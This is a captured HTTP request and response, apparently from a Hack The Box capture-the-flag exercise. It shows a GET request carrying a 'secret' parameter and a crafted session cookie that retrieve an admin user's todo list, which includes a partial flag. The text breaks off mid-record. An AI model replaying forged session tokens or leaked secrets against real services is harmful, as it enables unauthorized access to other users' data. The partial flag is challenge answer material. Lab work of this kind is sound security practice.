 Request
Pretty Raw Hex
\n
1 GET /api/list/all/?secret=2025e24cDc90038 HTTP/1.1
2 Host: 94.237.53.58:42566
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.53.58:42566/api/list/all?secret=2025e24cDc90038
8 Connection: close
9 Cookie: session=
eyJhdXRoZW50aWNhdGlvbiI6InVzZXJEOGU4QmUzQyJ9.ZeDg5Q.UU_iUBgZbvg_3ocpL0erL_aQk4g
10
11
Response
Pretty Raw Hex Render
{
"assignee":"admin",
"done":true,
"id":2,
"name":"give makelaris and jr a kiss <3"
},
{
"assignee":"admin",
"done":false,
"id":3,
"name":"do homework"
},
{
"assignee":"admin",
"done":false,
"id":4,
"name":"take groceries"
},
{
"assignee":"admin",
"done":true,
"id":5,
"name":"world Domination"
},
{
"assignee":"admin",
"done":false,
"id":6,
"name":"HTB{l3ss_
},
{
"assignee":"admin",